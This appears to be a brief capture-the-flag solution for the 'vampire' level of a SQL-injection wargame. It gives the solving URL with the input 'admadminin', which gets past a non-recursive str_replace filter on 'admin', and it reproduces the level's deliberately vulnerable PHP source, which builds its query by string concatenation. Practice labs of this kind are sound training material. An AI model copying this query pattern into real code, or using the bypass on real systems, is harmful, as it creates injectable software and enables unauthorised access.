 los.rubiya.kr/chall/vampire_e3f1ef853da067db37f342f3a1881156.php?id=admadminin
query : select id from prob_vampire where id='admin'
VAMPIRE Clear!
<?php
  include "./config.php";
  login_chk();
  $db = dbconnect();
  if(preg_match('/₩'/i', $_GET[id])) exit("No Hack ~_~");
  $_GET[id] = strtolower($_GET[id]);
  $_GET[id] = str_replace("admin","",$_GET[id]);
  $query = "select id from prob_vampire where id='{$_GET[id]}'";
  echo "<hr>query : <strong>{$query}</strong><hr><br>";
  $result = @mysqli_fetch_array(mysqli_query($db,$query));
  if($result['id'] == 'admin') solve("vampire");
  highlight_file(__FILE__);
?>